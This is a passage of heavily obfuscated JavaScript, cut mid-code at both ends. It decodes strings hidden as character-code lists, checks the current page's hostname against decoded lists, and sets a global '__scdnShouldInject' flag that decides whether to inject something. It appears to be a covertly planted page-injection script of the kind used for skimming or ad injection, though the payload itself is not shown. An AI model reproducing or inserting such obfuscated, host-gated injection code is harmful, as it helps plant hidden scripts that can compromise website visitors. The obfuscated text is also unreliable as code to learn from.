b(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let 